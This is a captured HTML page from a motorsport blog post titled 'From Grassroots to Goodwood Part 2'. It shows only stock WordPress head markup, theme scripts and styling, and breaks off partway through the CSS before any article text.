

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/grassroots-goodwood-part-2/
body_size: 25929
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>From Grassroots to Goodwood Part 2 | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="https://buildraceparty.com/wp-content/uploads/2015/02/1060463_10151461193997130_293176969_n.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='From Grassroots to Goodwood Part 1' href='https://buildraceparty.com/grassroots-goodwood-part-1/' />
<link rel='next' title='Formula 1 to Limit Helmet Design Changes in 2015' href='https://buildraceparty.com/formula-1-limit-helmet-design-changes-2015/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://buildraceparty.com/grassroots-goodwood-part-2/" />
<link rel='shortlink' href='https://buildraceparty.com/?p=12921' />
<link rel="alternate" type="application/json+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fgrassroots-goodwood-part-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Fgrassroots-goodwood-part-2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"1b40c082d3","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8397972ce4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
